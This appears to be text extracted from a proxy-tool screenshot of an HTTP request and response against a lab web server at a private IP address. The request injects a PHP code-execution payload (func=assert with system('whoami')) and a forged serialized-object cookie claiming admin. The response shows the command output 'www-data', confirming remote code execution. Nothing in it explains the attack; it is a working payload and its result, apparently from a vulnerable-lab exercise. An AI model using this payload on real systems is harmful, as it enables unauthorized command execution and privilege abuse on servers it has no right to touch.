 Request
Raw Params Headers Hex
GET /variables/variable.php?func=assert&input=system('whoami') HTTP/1.1
Host: 192.168.42.147:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer:
http://192.168.42.147:32768/variables/variable.php?func=var_dump&input=
Cookie:
username=O%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A4%3A%22user%22%3Bs%3A5%3A%22a
dmin%22%3B%7D
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</form>
<br>
<p class="text-danger">Output:</p>
<p id="output">
www-data
</p>
</div>
</div>
</div>
</div>
<div class="row">